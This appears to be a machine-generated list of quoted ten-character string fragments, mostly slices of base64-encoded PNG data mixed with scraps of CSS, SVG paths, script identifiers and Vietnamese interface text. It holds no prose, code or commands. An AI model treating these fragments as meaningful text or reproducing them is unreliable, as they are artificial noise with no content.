"1FEvE/cAAI", "F6C/RwzQDq", "P1lCKgnmYE", "9Rrmhf1qgZ", "QD3XFwD1En", "Iai3gHo5P6", "3pIzM6zMv6", "NH7I+foBp+", "Yi8+5ym3n3", "ueGOQIkQPn", "XXfPJ/TMhe", "LOdAz1yv7H", "iCQxfHIGcO", "OSJja2yRwE", "Det03APUCe", "AgAElEQVR4", "a2LFoV6KwV", "yPuDTS1gGR", "8XzUGy3k0O", "5svjpDwTqF", "7j1B5NwwCI", "CKExFuAfUM", "RUE8zAvUQQ", "hH1AACAT/n", "AOol9vAwA/", "oDot6wXlRr", "24J+qdtENy", "s0cgRwyABm", "BnOjXPoGpV", "wGinqh3df4", "r1bqqHCaM7", "UC/nB/WGbg", "21RDwCA6/F", "wxhnpFf3e9", "7RL1wWNQL5", "AeqNfsB/WK", "ZuOBPer/lM", '58_28" tra', "DIVBvgR6uG", "1ieIrtVN8n", " kỳ để lấy", "7hYV5i73YG", "/y8uAcAsA4", "EDR+yPEOOG", "AMAYO+80AI", "zyGnwuUgBA", "6rVmAPWqZq", "mgXiED1Gsu", "TBeE5M5ZMZ", "O3iHhgOi3u", "kjUq+wQ9Zo", "DxQ07dN38W", "Yix74IInPI", "GQqDeAj1cM", "7hQv+8C+4R", "It6wbyolxw", "PX6sNXxC3d", "GwZ2YzGt4l", "ye+5HnWz7g", "BR694VB1rs", "1AvsIfEDOr", "HaJe94CoN/", "D1gHqtGUC9", "HiDqTbzDxQ", "3iHqiXs8do", "7jC8Y3LUy8", "DQnAfGt08C", "25 115.936", "nI78pTWHi7", "FS8eQggNUC", "kudZP+N6SM", "Idol73gKg3", "lDAAS/owh6", "3OkJPUQ8EI", "/QOaeOWA0x", "QoYmw71EMu", "Y+auZ9U3T6", "KkAkeNxwK4", "UfEPUm7rAa", "GOLfiUG93Y", "7LOdFve15U", "3pfiXpfEPU", "y1nHcUvbTm", "vYl3uFhwxq", "LgLqHUA9yQ", "    justif", "Ymfzvc8yRy", "Yk6D6mrf/B", "8gAAJyTqVX", "9/nTGKF36/", "/R1EZN4Fxg", "FcJO82dknd", "u7HcyLet0v", "0W9ytDbSXE", "ealw6P5gyU", "nNYALeLbb2", "VD6wAAMBp1", "jxqHg6CKup", "gEixx5A8NB", "SAet0FoF5w", '"none" xml', "jqd/XAA7Zt", "TvT7r0FzMC", "leaer", "L1NK/E9DIa", "Yd/MZ5t3mI", "hQMhhDbXFe", "hERHS8PVqK", "OrV/QkNyn5", "QmaV6p31Tl", "pp3yWkw/9m", "wJ8T2NEYhO", "5Rrzgs6gXz", "KiXDYp6AFy", "AA2IotRL1n", "8TBPWyK8pW", "GOqWrzf+x5", "X94N6u/JXe", "s4P6g3dANQ", "hmleqd5Ec/", "cHpX3ssKvV", "BrV0dDUdTL", "scrollTop", "7bfgEvSvGi", "GHhxmoV8gA", "USw6Jetmgq", "Ad4l6lR2iX", "6hUyQL3mIl", "O0S97oEtRL", "Kx+7dy7Hre", "yflBv6AagX", "9zT9SrHhD1", "3SZ76a6Xhd", "XEz7uf1cy7", "kItoVYDTQC", "F4F6C6iXyw", "5hZQb1Mn5Q", "0fgNjOv8px", "P1koOiXjQs", "25 35.8438", "6X0DUm7jDc", "8MZw5PeXQT", "NTfY2X4aZ8", "EZwADT+VTk", "Ok2gXiED1G", "4CgL1ChmGn", "DP9QVAPd7t", "+j7/cuwnQW", "gHlBP9gP13", "dN4R2A3lDG", "2ENiBvV2Mk", "0b8U9wDgcP", "hQL6mHghGo", "9f98dbv6Hq", "3m3KmDTvdm", "wypyN/ac3h", "WT/8ADtm0M", "BlAPdkP1Os", "Z3m4kmNwwK", "KeknUi86Le", "69Tl50qF/V", "bfuddD1Bvc", "6infAjUsxi", "fxrB6KCQL1", "Tjqbv2LmBe", "cEvWyQVEPA", "v3gHoNfqCe", "HxL1Ju6wuk", "AAgGKGDAAA", "kzCrGRC2xX", "AwAAGOJDFQ", "b3kkKiXDYp", "AElEQVRUfS", "6E96v+UzsT", "E/UO3mHwoC", "Zjaj4V3ice", "USzIOfCcG9", "dTL+UG9oRu", "Aes1FQL0Dq", "/GCOGenV/Q", "CoBwDX4k0R", "zM11w4NfEM", "5pAZ1S23zd", "yC7hyUHnI7", "0SPF6hXyAD", "447A6gn+4F", "APV4tz/8QD", "wut//jzZ+5", "fuZdUUC9Nc", "HEDjjsDqCf", "a9U72pwqA3", "f9izJEzqgD", "vJwPU6y4A9", "fl98Yun4vy", "5 115.936 ", "arid31s3B6", "duEPH5aLeh", "NI6sn/4EHb", "Qx4AABAS9e", "Np+ZZh38xn", "ZRL75D1BP1", "L77aDkLWBO", "/8dFc5Csdz", "v817WWu/ae", "LdW8LmJbCP", "byolxwS9bJ", "3u0Yhd7tOd", "D0pU15RjWG", "pubnqeAQAu", "bXiBo89GEy", "QD2E0FvFwo", "Fy93N7WfZ6", "e597wXGuAH", "Iy8PADyNqF", "3ydeGITQ1v", "pHC7OdA6A2", "7pZ94t+xP2", "nr/aIiK4pD", "3f8pnYnjx9", "RL3mQVEvPT", "l+kKlaE5S7", "GMCoEeLnAn", "8N7gH1Kn6g", "3OF2lfk7DF", "Cy3GXLmvAQ", "AGQ+IAIAAE", "zUv6hUvEPV", "e6JeOizqbd", "Q79ZKfg/OM", "ccEvWyQVEP", "3Lf/+jd/o/", "9ih+oVykC6", "GDPXq/oQGZ", "ifhgIbaYa3", "S9mBO6Zaob", "aJeZYeo1zw", "P9gSB08Uwa", "xlSed8E9Iv", "vE/VO2qHio", "AKbx39QT9w", "htv5i4vkfn", "ADss7RD1Rr", "PgTqWQxAvV", "vJSuycHgbe", "Y6h3g2DFNt", "biMN+T5XCv", "7huAeqDeNz", "vQOwh75Vv8", "496JL3me9T", "eo1D4p6ot7", "j1Pbw2Qb18", "e7Cffodyxu", "DqCYewvDUz", "QihNV7gH1H", "QF9s4vSuth", "b2X/8JQ70v", "TDPf8LsjGt", "g3pkB1JMzg", "4HT6gXpyBl", "/IOUU/U67l", "vNyvHHA6Qr", "6CHawZQD6j", "dNgZFPQAA7", "viT3m/5TGx", "EPoPeJFQgi", "AMDCOu6Jei", "ufSlP09xTb", "hym/6p/rHm", "PWAeq0ZQL2", "n3m3qyB+3v", "Tz7wrCqi3n", "Df9yRwypyN", "YBL1bxTDUu", "eAerkMUK+7", 'd="M120.84', "GxPnr5WG75", "ZbU7uIG/CD", "D3yCcAAAAA", "3rJIVEvGxT", "AAOBcfAAAA", "TqvYh60byo", "uLzoAQBviH", "CuEk92tkn0", "AOBhol5lh6", "JoNCd", "M9aT0M57AI", "3snvuR51s+", "L6cXiL/I73", "pTUxlcMJwF", "wAAc3kYBgA", "zjRY5GAag2", "AA4Kl86AIA", "htIXAGjEyT", "6hUyGoIfNe", "6iGEPOLlRQ", "fP57TMxeBK", "NZ5h3m4vMu", "jtEveYhUS+", "/A+IeALBDX", "/RCnoPfkOb", "GaBedwGoF9", "f1Bu6AagX2", "Uq5qBeoIfq", "p01EvE/cAA", "6B0S9yXcoD", "p13wDUC+wh", "KqJhzA89bN", "xgAACRKcU/", "fMi3rJIVEv", "08hKGsd6cw", "SgcYy/6zL2", "2h8AVFv4g6", "6nn0fE6ciQ", "ZMhZbjPkzH", "XFDU7bLyau", "g/2BQMDzpn", "PU95wCjLXX", "j0AACDgwwI", "sG7YiR1oEq", "O0S94ctFvQ", "9AGAGb/4AA", "9pfywkAAJv", "Pnr5WG75g2", "Ct8q63xr9D", "cfEZl3gbFA", "27rPn8KoGN", "xg28bg5SBT", "3/2tXz6iBS", "AADoIurdOb", "R4w8wLnA4e", "nzBACexl/6", "Oi3pDDxD1J", "gK3wARUAAD", "UR1EsyQL3C", "A4BEvfpQAW", "1wE6i2gXi4", "l4h4AAMznp", "cI8Bp8nAgH", "Kcm6lV2iHr", "HaJe1+BWo1", "o11wI1APqi", "aMSfNud8bA", "EPWaB0W9dM", "lRLzkk6mWD", "t_btn-dr__", "PyvNuUMWne", "1hm4A6gX2k", "DDkNBcZcpb", "QIIRQsC9wD", "odsMOEf9hx", "wMOWcGUA+o", "s-serif;\n ", "YE7plqhuE5", "WyQVEPAPBG", "ESnCCJzuP3", "npJBqhXuAj", "nFPVEPAABg", "QxAvVsr+T0", "BM6933k3v4", "   <mask i", "bfoTgs6gXn", "cWb0AGXjAt", "d1gMi3rBvK", "U+KQfdNuqP", "1PPo+Zw4Ex", "14TjyOr39U", "z9ehNBS+gP", "FkJj6HsWQm", "4BH7gWpnxV", "sinuiXuW8q", "iO83FkxqHB", "Q9TDPU6GIa", "pX50W94eWi", "aWCQOSyA2z", "bc6LekMvIO", "I5CAD3iu33", "bAeeo/3DCD", "XjngdIRuM+", "QDA/fNQDwA", "ieYjvldx+N", "GPmnnfFJ3+", "wXnvlohASA", "xplorer", "3j2sh8GwKc", "0674b1kJiv", "4J+pN2CEYE", "ygHrKh0A9i", "AAgJPzVaMA", "wI1LOagHpn", "iXvOgqJcOH", "KLCHjRHU2/", "AAAACXBIWX", "L1Ju5wMyjq", "IQQkjUFe4x", "JewBAIy8PA", "KiXDYp6AAD", "DxD1Jt7h4r", "DeTgao110A", "zE4eOb1zrv", "uGoXktqBDf", "HRb3gvKjXP", "UczjUI4mcG", "uYF6m2l3+z", "0HP/n2IIbI", "oJ5SBNTTjE", "8z/6fzRyIi", "YJ/2LoLIHD", "L0LmK5afx7", "eDIef0M+TI", "xP3RL0iUQ8", "Mi3rJIVEvG", "v/KF/ffL0g", "Fvpx1Evbp5", "rN23P00M/6", "7vpZOL0rxo", "HqFi6BeTfG", "hkPmHEO9Ig", "j4hK8pCgJo", "qCoBwDwePx", "XEaj3JgPUa", "8KxhHbL4zQ", "8YI6u36g9Z", "OoVzUD9QT/", "5M5ZMZ3D9q", "xwJn2nDxx7", "8Tt3Qv08GH", "BC6PX6Fe4B", "UusMPyDlFP", "6CKHdxIKDE", "rNW8cIzSvO", "sSuEdEs/UL", "2MC/qdb+Aq", "ygA8FRG4p6", "A9ZJ6+DAD9", "MoF6SAeoVL", "8fpp/7H6N7", "Abxf3AID98", "/hBvUIRqFc", "FjryB4aA5C", "7EIKJRaLAK", "d3xRgx1Kv7", "r: graysca", "1CsZQb0kA9", "68oQIAT60U", "kU7RL3uAVF", "oHh7mJfZuZ", "lYKEw5jz6e", "FFyQZERJcU", "hJUO9L4B4R", "gpPXwCMjuY", "DwHD5wAgAA", "JzUbpian6e", "/6D9+xQ9Ab", "e7Uq1L43AB", "ztd6Jg3vY/", "lI1EuiXrRD", "IKFSgXiED1", "P5zwg33BwI", "NOk4EB58wA", "Od8CZ2kNDU", "/BrA5rGJrX", "8zAvUQQqhf", "Vui lòng c", "4647/yl3tE", "w2CZzEIDqx", "hQwAdkjUq+", "pXZVzpAGPZ", "64y/6i/3iI", "iRpXoNwdel", "gUDA86Z4dw", "UPzM31c/t9", "dJrYsJQL8V", "DCKHvEYslQ", "GA6FzZF9wh", "jAu7gn6nUf", "Mv4Qb3uG4B", "Uy/hBve4bg", "XmAPiRnU28", "pjhGPa3QvH", "cA88LAAAPJ", "NwDAADYBh/", "dBvZri6Jn3", "RU8YIkVPHM", "3gHYQ6vICv", "TzuavmHmBe", "oF6TH9SrMo", "rqpfiNvViS", "S3l3CAOtdM", "NReBeguol8", "eqt5UW/4cl", "IYQSdYV7QL", "DQuAQOVwAQ", "QC8PcQAAcK", "cTqFfIAPWa", "1RvvKxe/dy", "YOiHgARH5w", "AzOABEAAAL", "ePqMx9FEz7", "tymHAmHKmF", "AwDgOXkIBg", "XAF8NDCcCZ", "8ABZfmdOLi", "wT1UDEC90w", "5CBB2zbGAS", "B2PoJnup3P", "t;\n\n    fo", "Sz6Pnc+JMX", "OotoF4uA9T", "YP6hWKQL2S", "ZQb2MH9QrF", "vd/ymdiePH", "Kbo3U/MP55", "L7boluyamc", "jdIkbo3WWD", "s279Lcnb3X", "ioJ5mBOohV", "vADcFGMCoE", "PtOg3p5f+D", "7NcWg3st/A", "dMNcPwnOIv", "TqZYOiHgC0", "6EImhqVR5m", "9wQ/UU4qAe", "c(var(--tr", ".74 5.8748", "As3gAAAC4E", "ODjQu9Klxs", "LY7NGOrVMS", "RT9S7Oi/qD", "CPXyYfu5/j", "jgdodsMOEf", "G99vrXVDuh", "aBCfMti++B", "Yp6AEALb9o", "WIY1cRDGJ7", "ing-x);\n  ", "jzZ+5l4DUW", "e6JefIeoN3", "acMicY6hXx", "1Jt7h4rCod", "XiXr7/EP/y", "1AE6pWMoF6", "Ap/UBP/UAA", "p+8XE9T067", "Pusb4F6B2A", "0KIzCH7Roi", "Hu/3hB+q5w", "Zcz/VldcYP", "u2rmnHmOET", "36g9Z3/tC/", "K+cAdTrKgL", "9jDwwzUK2Q", "cFvWC8xuIe", "XgEMO9vden", "dfAcMBhwsi", "hgYiL", "QKBeIQPUay", "rXLwv1PsSu", "qNeaAdSrmo", "t0FoF5wDys", "lQ8PraAENv", "DE/9rFS++3", "8Tg3q7GQF7", "1/ueaFxBVZ", "/0ninoDV8u", "3uAVFv8h2K", "/8+U+MrgAA", "xsU9QAAHps", "Pc0I1EPoPe", "MbE+evlYbv", "MinqZuAcAA", "dAYuolodVc", "cAHzF9hra4", "2bxD0A4BEv", "AOCxeZMFAF", "vgTuERHRVW", "AcFvWC86Je", "OwijHx5pic", "gBwD3xhg0A", "5XKdx8tZwF", "/PjEv2C/z/", "6Bs8S9TJxD", "XgnoLqJfzg", "jqAQAwm4dB", "HEqJeJewAA", "HqNc8KOqlX", "UG9oRuAeoE", "fdEvX3mRb3", "qdRcA9RJ7e", "mcMCuF0Do2", "siDXaWCQOS", "wD627x60Mw", "BPNTHkPPwM", "Le0AuIehN3", "utton-dr-p", "W/iHS4WiHr", "FX+ggC9oB6", "3wDUA/W++U", "Z/qyuuMFp+", "COBSc6A3v+", "mjqFeEYOQM", "9HwwBAIBFi", "ZUyad7szBp", "div>\n  ", "ZN2qDgo6l1", "QAdTrLgDqJ", "Lv/53fgXcI", "6JeNijqAfC", "tEvebDop6o", "KUVAPc0I1E", "qKd8CNSzGI", "cMt5cQ8AAN", "1zDw70Y6pU", "pZDjicnN3k", "ot7EHVbDot", "yot6d8yeMe", "DKAeUK81A6", "B0Nhyp41GO", "dhDb9UV7n3", "AOCkRL3KDl", "/qFdlBPWSD", "Je16Co9+7/", "2iXvOgqCfq", "6AT1sTKBe1", "FYVEvOC/qd", "qVV5u8weJm", "2g5C9j0F2P", "wyfoXTFGDP", "t6E3YIBkU9", "/rYVP83eHg", "86Je9wNEPV", "I8QcYFzicP", "NwwGHM4YAC", "TOcN4ND16i", "EALqol7ol6", "8D4vRgDQSd", "f3qzkAHqNR", "AAMBDRL3KD", "EN86DQxbgd", "8jXui3sQdb", "aF6p3lXlMG", "oCH7UgPOmM", "tn4ntydPXa", "dEvY47RL2Q", "RdA4snoBMv", "X5Qx1Cv6k0", "6G/dEvf32E", "2JO6yGRb2N", "nmYC6iGUI3", "TuERHR1WWj", "I1HtkAPWUD", "dBvbw/cH3v", "mFkfqYLDvy", "xPXn6Wm34g", "UW/yDothUS", "ộn trang đ", "Linux", "7CHoV84Je0", "4M95TUz3JM", "BQ/NaUCG+Z", "wAIDUMu6Je", "ZRIxs", "ebMibNu90Z", "4gXqVIqCeZ", "3q2V/B6cYU", "Xu5XDjgdod", "e6LewLyoF9", "SWDEDlkDmf", "ple-system", "Dss7RD1Rr+", "PoXONbT2hM", "0W97hcQ9Sb", "tRL1nBT0AA", "K9W7qhxQD9", "QUBvqIdtK/", "/WSQ6JeNij", "0a+J+08IvU", "o3v0lZ6t/G", "eAMBrHk4AA", "nRb2ugXv/W", "kKiXRL1oh6", "3u0p+rr8e+", "eI6GIC9QoZ", "95N7+Ga4Qg", "0419so9tBx", "hX/0X/yTvc", "gTU04xAPfQ", "RH9gTwMid4", "uEwYLi93gX", "width: 50p", "tW4Vw1DrDm", "D1Jt7h4rCo", "wI7LO8Q9US", "k7rC64VrC/", "5KTQyZM3+o", "yoVzUo6gEA", "EvGxT1AOB+", "8p2337mPs+", "H7v1Jl/5iR", "Akkc0MdhDP", "lLhyaGeh0M", "/+DCI0YsXC", "y/Ny+zdx++", "YAAA5P1Kvs", "7CExg3o7Ga", "775AD5uifN", "G95DZ/D0tT", "PoXkx/Sxsb", "pUqBeIQPUa", "3h4P+Y9X3s", "85JOplg6Ie", "hD/YX/qfDf", "T1A1Jt4h4v", "kfR+JF5EgB", "3OC0/WLi+h", "qaGjqOhl0J", "nHfpXZVzpA", "Ewf3sPnhGf", "dYMoF7VDNQ", "mIBACABxXG", "H9BaB5UMdx", "du3edPY4Te", "BUAjUW6CHa", "vePneol4m7", "jpRfbDjhMP", "sQesJFKcaI", "gXqFTJAveY", "w6E5sylIL4", "kdQ/w7Mai3", "GUA9OQOo11", "o1+QH9aqMo", "3XTAw4JwZz", "d7E8ljuyLI", "c1gAt2tg1C", "GfMoeHAH+r", "kkBnfb4MQO", "uAHHnQHUk/", "UG/NuL9CDM", "RTtEve6BvU", "Bf4B5Qb0IP", "6Q7vEfcAYL", "9IOrdrDJ/h", "DhvZADANDV", "aMEAB5SGvd", "DmDihZ3oRT", "wBAEvYAaCH", "oV8gA6nUXA", "1KsUAvU0I1", "lrrFQWD7s4", "+IPQeOHHO+", "eiYjUA8h9B", "Dz8TuDKCe7", "Yegn8//KbK", "qVXaIes2Do", "GXIqRQw5mh", "BwBwfF74AI", "ol4m7gHAuX", "ftSA86Yw9i", "qBB2zbGARr", "OmWFe30XGO", "oZoF5zIai3", "EA0boS/Ur3", "A9eQMoF5zE", "eUM/pB+rJG", "ol5lh6jXPC", "4 34.5353 ", "QEHlOV34uA", "CoV9kh6jUP", "2/uRfLbJke", "G0ETmo3TM3", "es2HRT1RDw", "V6KwV4s6ZI", "png;base64", "+TwEntJpwZ", "coOUa95SNR", "wIQ+hYx4Ez", "N38AbhL1Kj", "xhNSzqbdwh", "DEA9c4MoJ6", "YVFv4w5Rr/", "PAACQAAD+j", "yoYP5GwOQS", "xMGjyCGtt+", "oEB58xwbpx", "j7Ps94j7rr", "J79zK2yEG9", "M+clKLiHzY", "LwZ7wPXNcM", "AOA/XljAwA", "1MtlgHrdBa", "OxjGy9y3l7", "L+oNPUDUW+", "ZI4x1Cv6k+", "eDEUK+DYXh", "PEPUm3uFig", "gD15AygXnM", "2ronJHDLHG", "+JGdTbyQD1", "6k3soTEcqJ", "AGjXibuAQD", "hXhGDkDOrG", "6BZ8sET1Vo", "BgAA7lrLd+", "vJ78EZNu9i", "ALhD1KvsEP", "replace", "   fill: #", "cQ9SbusLpA", "o93r4U//pY", "nxXa+Jx5HV", "AvvGPFznLG", "tO9QDixyxP", "Qo8fLf3qzk", "cJQ0rvLGMB", "78vS12vAF2", "AoJmvEAQAY", "EvYk7rC4Q9", "Co702E4x1G", "F6FgNQ79ZK", "H1BvfgCGXA", "AB89C7uiXp", "e7gZgXpFf9", "jtEva7B1ju", "vdY7RL3isK", "ALg/HqABAI", "1NjNe8Ur2r", "Xy/sD1vX/o", "woGXK6CuKH", "GLPAveIiD5", "AvUQQt8mFg", "t/BPaCeyQj", "PCjqJVEv2v", "IIIWTUv1j4", "xQ9Ab3mE5P", "/sGoF5gD0k", "P4k41EMsVQ", "u5t1OP/OuK", "kQHUk/1APX", "6i4Txp56Wc", "o1F4J6C6iX", "el8A9IiKi7", "iMoV4dYxJU", "nRb3uA6Lex", "Oo11wI1APq", "kBvvbbNu5c", "6QL3WDKBe1", "Uay4E9RZQL", "      </sv", "  white-sp", "hmuEIGr5Gd", "xtm/5H86X+", "vC2JegwB42", "8xWByD4Ih9", "uJmBesWMhI", "UzcAwDgjLw", "rhmOoOFrVM", "aIdol73gKg", "FtMlH", "hJHgshMofs", "J/aQ0PRqUN", "w04DBqa14I", "J/Wj/SVD99", "IA7s4x7ot7", "r3DBvFtTDO", "length", "tkgHrNRaDe", "N40AUAAKbo", "NwxSbFcxJu", "Fbc4LEHg8k", "p769eu2rmn", "cfY9/vEfdZ", "CeVG/cE/X2", "ZBKQH2PhKH", "lqYHAEThFj", "UO310DL2x5", "jcg2BIPY+e", "/RPTzMS+zd", "er/lM7E9ef", "17z9J5jd1Q", "ehN7+HYR1K", "ficO7mFTlK", "5u8I3GbmVZ", "2WAet0FoF5", "gzMMqBfUg6", "Qb2MH9Trvg", "9qviLQdvqF", "J7uJiBeoIf", "PtE1AMAuCo", "ZDvbfPu6A/", "DUC9wB4SM6", "Lq0a9TNwDA", "BOqVjKBekg", "rZLIhoSKBe", "p3+ndwzx78", "VKhXtAPTmD", "vwCoJ3LG0b", "2IURpdoMvS", "sh8R8rXfi4", "2K+1jtxcA+", "egFRb+IOq2", "pxhQL2gHgy", "+bH8y7a4F7", "94iIiI6TTZ", "6iWHRL1sUN", "JGZQbycD1O", "8AwCJEvcoO", "Khf1NGpjDs", "J+zdzLudfu", "XA5nDLLelW", "Q+fMe+Ce/Q", "AMd/91E5lD", "LCHjRHU2/U", "sTUxoIkB8x", "vVKRlAvyQD", "6tq9RDRL1G", "fWlTnlGNoX", "oB6yodAPYs", "B1OsuAOol9", "eGyTOQhA9W", "nU28kA9boL", "XgfD8JLsYg", "Eixx5A8NBc", "\n\n  .traff", "m7TDxqCoBw", "pRnVGPo3L3", "adQu++MEAt", "oRTOV9nATV", "6UNh8wxhnp", "TjjNK9W7dA", "CA5/Tf/tZv", "AAsKs/vfrO", "/NXzLxAvS3", "T0sOeB0hG4", "kqgX7RD1ug", "Hi7OvmpjMI", "G/JIPQumcP", "RnUy/hBve4", "28DAD9QoZQ", "3fCa2J09fq", "t3YIep1D4h", "cAYDDr8GdX", "KLgL1rrR3L", "EEFpaV7gH1", "/5EbmkH3DV", "B5XDGINfDG", "PmnnfFJ3+n", "PvloDJI5AO", "IlDvSnv3cu", "qJdkgHqFC+", "SwYhcsgczv", "SwvQ70Ug71", "fOxHRdQXqF", "qnbjDzUFRL", "4DQxjJr+Qx", "90S9IlEPAA", "i3sQdVheIe", "g70zGM6hVz", "dtfPwuldMU", "Hy22juKXth", "t3wmtidPX6", "PxD0AOBa/s", "7RBRET0UfK", "AAD24aEKAI", "cBUC+xh4cZ", "APKzOol/GD", "GOotGYTeJX", "JetmgqAcA0", "v7w9c3/uH/", "isKgXnBf1u", "gsUUQOoihn", "6hCNQrGUG9", "/rVn/hyV8w", "NyF7//5zzS", "uTp6/Vhi/Y", "HZr4nJHDKj", "qwiodwD1pA", "jh407vBwRU", "+gh01Rvur0", "1ChdBvRoDq", "hYVea", "O4F6hQxQr7", "Xe9CBpHVi9", "oF97Ayg3oZ", "OSTqZYOiHg", "jYwG9/6F8Z", "4Gw6Y8Jxt/", "+Essd2ZWCh", "G5xR/MZjcg", "lK86fb/YKb", "iX2MPDDNQr", "Na4J+rtM/8", "LgL1FlAvlw", "xeHf+W9+Bh", "iED1GsuAvU", "BfUg6EQqLd", "HBd3iABgIf", "pCYmx/YNw5", "p1DT77DuIe", "/cAAIBOPkw", "90Q/Uc30BU", "zs5HSv/234", "PYPvVv2D73", "Rk4F9g3L9l", "oN3QDUC+wh", "MOHQdaPQqM", "sMXibqnbRD", "cBPVqimv84", "H84A9fL+gA", "gtJ9gep6U6", "HJqvT9Ggcg", "M5pAZ1S3t4", "opvQaGAw4T", "TuCwVXvEBy", "0869K/KuNI", "cAAAbJupVd", "sNX7DtxeDg", "tylDeE7MvL", "Quib9F/9c/", "fZ4Al6dwkD", "38F37gEAQB", "FHADAykS9y", "CA85iwMn5r", "Lo3SaGUU08", "3RlAPdnfEb", "T92AAAgAEl", "Meb0rfb40d", "lsTgghNAG+", "g+HYNjFS++", "288bsIAHCu", "Ln3c9q5t3T", "ZEFAv691m3", "mg91AADAl4", "nhoYqXz30X", "Q3gMAm+pcA", " transform", "DelXNxtBdE", "tlgHrdBaBe", "n8nyJ7KJiW", "K55IXtJ1rs", "cnaF6p3lXl", "nsparent;\n", "9MqvDGobmt", "lCKinGYF6j", "Ltr0YHDzze", "Qr/sGoF5gD", "UG9jB/UKxS", "EnywAABgM0", "QxQr7sA1Av", "vZN2qDgk6r", "+n2E4fl98Y", "hXuHgfqPcl", "vkAQoAgIdW", "JsRc5sEWTK", "m+AKiX2MPD", "pCgJoF6hQx", "3jWuh1MM94", "cJDauCfqVc", "x36V2Vc6QB", "AwKmIepUdo", "KBJb9wT9Qb", "wVwu36WE83", "lF2MgQSyhd", "9aIdol73wL", "7szBp6J3Rl", "zegBAADgdP", "QrHmlepfO4", "7302gnir+c", "PYDegB4Aer", "f/MXv2purn", "zZhdjYJ/2r", "14Co139e3A", "InGUMcBNDX", "/oN5bf2Po1", "5+jAih6fLA", "fisKgXnN9g", "2SEdRLMkC9", "dlu2nmDXFG", "TUq/sT47vc", "CZxDwAA4Kl", "etGwqBfMi3", "mqJfPaAx91", "AUZf2pRnVG", "fO4YwRmlec", "CeO2Ti+akE", "cQ8AYB+8tA", "KE7yO1SLoq", "xDwAAgK3wA", "BvcJ7O4ahi", "Ok5+mj8y1C", "EcMi+CJEjA", "cHHFCW34mD", "VDSPzM11w4", "6hUzEi4GxY", "/BaEja/qTO", "PuDd4wHFnA", "/cniBypwFH", "3Mu5Ui5l3N", "A8/E7gygnu", "AOoF97Ayg3", "1gntYmUG9j", "e4XrbgHFkF", "WqjKBeknFD", "WMl9NP/gv5", "3ZPTgDr527", "MUjmABA5Oo", "Piu18TjyOp", "zH0W9loOin", "mNLxLPO6d+", "XvOgqCfqhe", "DAfqJfVQMA", "U2rcT3MBgG", "dB0S9yTssh", "QOgLyq0xic", "yRI1BNocTg", "8AACAJqLen", "AADY0BP3RL", "nJSNh", "4HzrTn5Il7", "GBhwzgznxj", "8yeMeuX5T/", "MTe7QwavkZ", "g5SBT8+bhg", "Ga4QgavkZ1", "tiDyJEuhMi", "LAag3q2V/B", "4+QVRr/Wgq", "KRaBeyXhlq", "z7yoV7hD1C", "kDKBecxFQ7", "0MOH6ef+x+", "DAOCKPCACA", "DDhH/YcTfr", "BlAPqNeaAd", "vaZ5Ua9qUN", "qaMmxj9mrj", "wDGKb4TAMc", "O9or+nBkaa", "r4NheEl2MQ", "C/JAPUKF+8", "RCCG2k38E9", "re84BRlvq1", "uAqDd5h8Ww", "VZJZHdYwot", "/UGw4H9YJ6", "p1D4h6k+9Q", "h2RA0BP0AA", "BIC9QoZoF5", "Yf+wxmgXt4", "N9NF/acMic", "AE/zvH//y6", "dReAesE9rM", "e+H0BAGDEf", "hpFrWD4CZ7", "Bs0Uh5Cm2U", "qVVpm/w+Bl", "XpYsGhhBIZ", "399 3.3798", "O60xj1Rb8c", "qtP3i51ia/", "VEv2iHqdQ/", "UTkTIBvF9+", "gAAh9Yb9TJ", "BLc+/wf2re", "hC7a9GBw88", "Q+CHHO+Ck9", "ZUcIoS+VBP", "AAANGce90Q", "eeVGveIGoJ", "n+InI5RiJy", "X3sDKDehk/", "6LeoUhUW9z", "jFqKJIV0Ik", "QT1kowLzbv", "bsBxZwD1ZD", "NQDAHgMwh4", "m4vMu8tt5t", ' fill="whi', "q9RHQ1NXSe", "GH1bCoF8yL", "oNzIt68R2i", "S6l3EesyZd", "o4aN4d6mHb", "ent;\n    o", "YM9er+BM0r", "WFwQQghV9Q", "qJcOHfUycQ", "oVyTqAQDA4", "qc/KkQ/+qj", "A/W6i+IPQe", "HHAYMKWcar", "dhAIAOol5l", "LdOA8NW4DQ", "WvRP7OP/5B", "27jxc+8rUQ", "MMZQwAEv6M", "r/zK1+Pby5", "encJQyptLG", "9hnlRr2pQ1", "Gc6Nc+jen3", "TAOCBiXon7", "T7k7Y+Eb0s", "UqO0S95kFR", "6r365v/iv7", "6OWDNwBMUB", "a9qUNQDALg", "jZlTJ53mzI", "MAAEo+IAAA", "ADgnf3UBAF", "c6LesVhUS+", "Q4TRvZFEF7", "d6f7W8PjkL", "xAvdeJh4nQ", "TbvEPUE/Va", "zol5xWNQL5", "jIvMuMBboo", "PowAAQNFm3", "Lc/3a9SM5J", "fstnYnvy9L", "E94B6A3twh", "q2NTE4Z4ow", "ng-x: 20px", "APqtWYA9ap", "Aw/9hzNAvb", "m3O2OlmReo", "Vzr7XGypWZ", "EPAADuiwd4", "9nATVbwz2n", "F+aNFzgR4i", "N3GE5L+ptz", "L2r8xOjXj7", "hWKQL2S8Y5", "UO/WSn4Pzj", "xwACwVDoQG", "MkC97gJQL7", "UZ8Mk0Zg6B", "+AKjHu/3hB", "TnEcC8We9E", "3rHEP9ODOr", "n3Gcl99ARH", "7hEdqR9+m8", "2cYUC+oB0M", "dRLMkC9wgX", "6oA7cQOtLh", "0vi2qiQL1C", "rHWBsciA0x", "IB6hUugno1", "/HS4F0O9F0", "2InIQphELk", "3te1EsOiXr", "Iq/Oxz8H7O", "HaKeqNdzh6", "y0D3COip8j", "1MM94bWW79", "HAH+rJ1+OG", "oV1N8pZn3v", "0.89 75.74", "jWaWDYCpwm", "Q07Fz5BTKW", "hZ85LUHAPm", "7ffQuc7gXg", "v1YYv2PZic", "JQ70vgHhHR", "GX/2Re2Zx1", "oF5gD4qBIe", "6HhPb3jiQR", "64FRERPVj+", "kcQM6EcMi+", "A6Eub8oxqD", "v/h1/uUdER", "WnvSSXMZA+", "73jq37iw75", "02gXrf4S0O", "k5zx1eXQ/b", "byo1/0Cot7", "hPQyGTXlON", "GD+p13wDUA", "A71cV7i13g", "gXt4fcEBZf", "aKeqNd6h6h", "AVL+B0X+CW", "BAACwJT6kA", "1AvPi3pDDx", "91Mz7puj07", "8aQ86Ze/fo", "++Q9RLDol6", "9oF5HBlBP9", "U/U67lD1Au", "uAQAAvMuHI", "O707qC9VOV", "qYnf9LJzeF", "14Co135e3A", "Tss56/0nin", "W1MM6r38D4", "H1G4P9J5id", 